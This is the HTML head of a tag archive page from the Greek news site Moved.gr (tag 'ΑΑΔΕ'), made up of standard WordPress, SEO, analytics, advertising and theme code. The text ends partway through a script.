

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/tag/aade/page/2/
body_size: 41282
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>ΑΑΔΕ Archives - Σελίδα 2 από 3 - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.moved.gr/tag/aade/page/2/" />
	<link rel="prev" href="https://www.moved.gr/tag/aade/" />
	<link rel="next" href="https://www.moved.gr/tag/aade/page/3/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΑΑΔΕ Archives - Σελίδα 2 από 3 - Moved.gr" />
	<meta property="og:url" content="https://www.moved.gr/tag/aade/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MovedGr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.moved.gr/tag/aade/","url":"https://www.moved.gr/tag/aade/page/2/","name":"ΑΑΔΕ Archives - Σελίδα 2 από 3 - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/tag/aade/page/2/#primaryimage"},"image":{"@id":"https://www.moved.gr/tag/aade/page/2/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2021/12/NeesSinergasies@revoil_DT.png","breadcrumb":{"@id":"https://www.moved.gr/tag/aade/page/2/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/tag/aade/page/2/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2021/12/NeesSinergasies@revoil_DT.png","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2021/12/NeesSinergasies@revoil_DT.png","width":1135,"height":680},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/tag/aade/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"ΑΑΔΕ"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Moved.gr &raquo; ΑΑΔΕ" href="https://www.moved.gr/tag/aade/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/tags/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f4dd7ed799","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"f4dd7ed799","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

